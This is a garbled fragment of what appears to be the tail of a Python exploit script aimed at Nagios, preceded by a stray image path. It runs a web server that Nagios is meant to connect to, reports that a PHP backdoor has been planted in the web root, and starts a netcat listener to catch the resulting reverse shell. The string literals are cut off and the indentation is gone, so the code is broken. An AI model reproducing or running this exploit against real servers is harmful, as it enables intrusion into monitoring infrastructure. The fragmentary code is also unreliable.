 print "[+] Web server ready for connection from Nagios (http:/
;)\n"
tornado.ioloop.IOLoop.current().start()
if (docroot_rw == 1):
print "[+] PHP backdoor should have been saved in %s on the
print "[*] Spawning netcat and waiting for the nagios shell
os.system("nc -v -l -p 8080")
print "\n[+] Shell closed\n"
print "[+] That's all. Exiting\n"